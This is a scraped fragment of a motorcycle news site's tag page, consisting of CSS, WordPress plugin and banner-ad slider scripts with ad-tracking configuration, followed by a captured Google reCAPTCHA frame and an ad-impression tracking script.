    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-8ea3e59391c0593d71cea457194485d2 motor-custom-position" id="motor-8ea3e59391c0593d71cea457194485d2"></div><div  class="motor-a5f332c8394e3626f147f5e635ca0315 motor-custom-position_2" id="motor-a5f332c8394e3626f147f5e635ca0315"></div><div  class="motor-07909aaba109d4779a5900044b11d032 motor-new" id="motor-07909aaba109d4779a5900044b11d032"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-847942714\"><div class=\"sticky-sidebar motor-target\" id=\"motor-766820173\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-8ea3e59391c0593d71cea457194485d2","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/jawa-india-price\/","post":{"id":6931,"author":"18","post_type":"post"},"wp_the_query":{"term_id":2649,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-8ea3e59391c0593d71cea457194485d2"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-8ea3e59391c0593d71cea457194485d2\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-645449828\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1281241275 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-47711222\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-790225056\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-428655521\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1051377355\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-102020538\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-628104476\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1920049124\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1281241275 = jQuery( \".motor-slider-1281241275\" );$motorslider1281241275.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1281241275.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1281241275.on(\"mouseover\", function(){$motorslider1281241275.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1281241275.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-a5f332c8394e3626f147f5e635ca0315","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/jawa-india-price\/","post":{"id":6931,"author":"18","post_type":"post"},"wp_the_query":{"term_id":2649,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-a5f332c8394e3626f147f5e635ca0315"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-a5f332c8394e3626f147f5e635ca0315\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-988733413\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-172263835 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1154981812\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-2066502669\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1552661261\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1721029651\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider172263835 = jQuery( \".motor-slider-172263835\" );$motorslider172263835.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider172263835.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider172263835.on(\"mouseover\", function(){$motorslider172263835.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider172263835.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-07909aaba109d4779a5900044b11d032","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/jawa-india-price\/","post":{"id":6931,"author":"18","post_type":"post"},"wp_the_query":{"term_id":2649,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-07909aaba109d4779a5900044b11d032"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-07909aaba109d4779a5900044b11d032\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1TA8BNIQrqYBtFQ5GgiiuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768175648976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4
body_size: 288
content:
!function(){var a="advads-sticky-trigger";"undefined"!=typeof advanced_ads_layer_settings&&(a+=" "+advanced_ads_layer_settings.layer_class+"-trigger"),jQuery(document).on(a,(function(a){var d=jQuery(a.target),t={},r=parseInt(d.attr("data-advadstrackbid"),10),e=parseInt(d.attr("data-advadstrackid"),10),s=function(a,d){void 0!==AdvAdsImpressionTracker.initialAds[d]&&-1===AdvAdsImpressionTracker.initialAds[d].indexOf(a)||(void 0===t[d]&&(t[d]=[]),t[d].push(a))};if(r){if(!d.data("delayed"))return;s(e,r)}else{if(!d.find("[data-advadstrackbid]").length)return;d.find("[data-advadstrackbid]").each((function(){var a=jQuery(this);r=parseInt(a.attr("data-advadstrackbid"),10),e=parseInt(a.attr("data-advadstrackid"),10),a.data("delayed")&&s(e,r)}))}AdvAdsTrackingUtils.blogUseGA(r)&&(advadsGATracking.delayedAds=AdvAdsTrackingUtils.concat(advadsGATracking.delayedAds,t)),AdvAdsImpressionTracker.track(t,"delayed")}))}(jQuery);